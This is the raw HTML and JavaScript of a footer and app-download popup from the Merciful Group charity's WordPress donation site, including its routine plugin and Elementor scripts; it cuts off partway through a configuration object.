					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36aa15f" data-id="36aa15f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee2c243 elementor-widget elementor-widget-heading" data-id="ee2c243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Merciful Group Inc. - 2026. The trademarks, logos, and the content appearing herein, is exclusively owned by Merciful Group Inc., and/or its licencors, and are protected. Any unauthorised use or sale or reproduction or distribution, shall attract suitable action under applicable law.<br>Merciful Group is an Australian Registered Charity. <a href="https://www.acnc.gov.au/charity/charities/2aea9bad-3aaf-e811-a960-000d3ad24282/documents/" target="_blank"><u>Learn more</a></u></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-597acd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="597acd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-157a11bf" data-id="157a11bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-311884a1 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="311884a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Follow us:</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f8d5d5c elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6f8d5d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4f28163" href="https://www.facebook.com/MercifulGroupAustralia/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcdcc7c" href="https://www.youtube.com/channel/UC0iLYGg7jeUnPx8BD6IIDWw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3920b65" href="https://instagram.com/mercifulgroup" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfaa397 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="dfaa397" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© All right reserved 2026 Merciful Group</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6025fdc8" data-id="6025fdc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c32c8b8 elementor-widget__width-auto powered elementor-widget elementor-widget-heading" data-id="c32c8b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://webits.com.au" target="_blank">Powered by Webits</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1406461 elementor-widget__width-auto powered elementor-widget elementor-widget-heading" data-id="1406461" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://thegraphic.com.au" target="_blank">Designed by The Graphic</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alone-child\/*","\/wp-content\/themes\/alone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js"></script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
      jQuery('#commentform').validate({
          rules: {
            author: {
              required: true,
              minlength: 2
            },
            email: {
              required: true,
              email: true
            },
            comment: {
              required: true,
              minlength: 20
            }
          },
          errorElement: "div",
          errorPlacement: function(error, element) {
            element.after(error);
          }
      });
    });
    </script>
    		<div data-elementor-type="popup" data-elementor-id="34602256" class="elementor elementor-34602256 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;download-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-450e68f elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="450e68f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f9cc12" data-id="1f9cc12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb17b23 elementor-widget elementor-widget-image" data-id="cb17b23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="2978" height="1853" src="https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white.png" class="attachment-full size-full wp-image-34602259" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white.png 2978w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-768x478.png 768w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-1536x956.png 1536w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-2048x1274.png 2048w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-1568x976.png 1568w, https://mercifulgroup.org/wp-content/uploads/2025/03/logo-white-600x373.png 600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-3bcadcc elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3bcadcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="819" height="1600" src="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733.png" class="attachment-full size-full wp-image-34600917" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733.png 819w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733-large.png 524w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733-768x1500.png 768w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733-786x1536.png 786w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e733-600x1172.png 600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-c11327c elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="c11327c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="819" height="1600" src="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72.png" class="attachment-full size-full wp-image-34600915" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72.png 819w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72-large.png 524w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72-768x1500.png 768w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72-786x1536.png 786w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e72-600x1172.png 600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-172e47d elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="172e47d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="819" height="1600" src="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744.png" class="attachment-full size-full wp-image-34600916" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744.png 819w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744-large.png 524w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744-768x1500.png 768w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744-786x1536.png 786w, https://mercifulgroup.org/wp-content/uploads/2025/03/6b5acbbb-2ea9-4683-90b9-5404153424e744-600x1172.png 600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2338da8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2338da8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14459cf" data-id="14459cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7505e28 elementor-widget elementor-widget-heading" data-id="7505e28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Download The New Merciful Group<br><span class="yellow"> App</span></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9ed2e5f elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9ed2e5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A better way to give, track, and manage your donations—all in one place.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ef0578 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef0578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-08c9757" data-id="08c9757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34379c2 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="34379c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/au/app/merciful-group/id1554474670" target="_blank">
							<img loading="lazy" width="5000" height="1481" src="https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp.png" class="attachment-full size-full wp-image-32459" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp.png 5000w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-600x178.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-768x227.png 768w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-1536x455.png 1536w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-2048x607.png 2048w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-1568x464.png 1568w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54eff9 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f54eff9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.merciful.group" target="_blank">
							<img loading="lazy" width="5000" height="1481" src="https://mercifulgroup.org/wp-content/uploads/2022/08/download-android.png" class="attachment-full size-full wp-image-32460" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/download-android.png 5000w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-600x178.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-768x227.png 768w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-1536x455.png 1536w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-2048x607.png 2048w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-1568x464.png 1568w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4926485 elementor-mobile-align-justify elementor-align-justify elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="4926485" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mercifulgroup.org/download">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See What's New</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-unified-checkout-cart-checkout-block-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/css/visa-acceptance-payment-gateway-blocks.css?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-visa-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-visa.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-mastercard-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-mastercard.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-amex-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-amex.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-discover-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-discover.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-dinerclub-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-dinersclub.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-jcb-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-jcb.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-maestro-css' href='https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-maestro.png?ver=ef46e0384bee5dc89309a9391d24027b' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-32711-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32711.css?ver=1766702649' media='all' />
<link rel='stylesheet' id='elementor-post-32704-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32704.css?ver=1766702650' media='all' />
<link rel='stylesheet' id='elementor-post-32708-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32708.css?ver=1766702651' media='all' />
<link rel='stylesheet' id='elementor-post-32715-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32715.css?ver=1766702652' media='all' />
<link rel='stylesheet' id='elementor-post-32706-css' href='https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32706.css?ver=1766702653' media='all' />
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.2" id="woocommerce-addons-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"51d2d2ccb5","ajaxUrl":"https:\/\/mercifulgroup.org\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.3&amp;t=09012026042850" id="wc-donation-frontend-script-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"}};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.33.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://mercifulgroup.org/wp-includes/js/wp-util.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/mercifulgroup.org\/wp-json\/","nonce":"087adc6de6","versionString":"wp\/v2\/"};
</script>
<script src="https://mercifulgroup.org/wp-includes/js/api-request.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="wp-api-request-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mercifulgroup.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "087adc6de6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mercifulgroup.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/mercifulgroup.org\/donation-cart\/","is_cart":""};
</script>
<script src="https://mercifulgroup.org/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1734652796" id="woo-variation-swatches-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://mercifulgroup.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://mercifulgroup.org/wp-content/themes/alone/js/main.js?ver=20200828" id="alone-main-js"></script>
<script src="https://mercifulgroup.org/wp-content/themes/alone/js/woocommerce.js?ver=20200828" id="alone-woocommerce-js"></script>
<script src="https://mercifulgroup.org/wp-content/themes/alone/js/waypoints.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="alone-waypoint-js"></script>
<script src="https://mercifulgroup.org/wp-content/themes/alone/js/progressbar.min.js?ver=58ab9fd067d0b2481616df92fbf3d9f2" id="alone-progressbar-js"></script>
<script src="https://mercifulgroup.org/wp-content/themes/alone/js/give.js?ver=20200828" id="alone-give-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://mercifulgroup.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 